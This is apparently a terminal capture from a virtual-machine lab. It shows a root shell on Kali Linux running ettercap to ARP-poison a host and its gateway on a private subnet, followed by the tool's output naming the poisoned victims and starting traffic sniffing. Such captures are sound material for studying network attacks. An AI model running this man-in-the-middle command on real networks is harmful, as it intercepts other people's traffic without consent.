 ┌──(root㉿kali)-[/home/kali]
└─# sudo ettercap -T -q -M arp:remote /192.168.30.129// /192.168.30.1//
ettercap 0.8.4.1 copyright 2001-2026 Ettercap Development Team
Listening on:
eth0 -> 00:0C:29:EB:15:E2
192.168.30.128/255.255.255.0
fe80::1ca8:ae30:8fe:6516/64
This product includes GeoLite2 Data created by MaxMind, available from https://www.maxmind.com/.
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
56 ports monitored
38702 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.30.129 00:0C:29:B2:A8:80
GROUP 2 : 192.168.30.1 00:50:56:C0:00:01
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
To direct input to this VM, click inside or press Ctrl+G.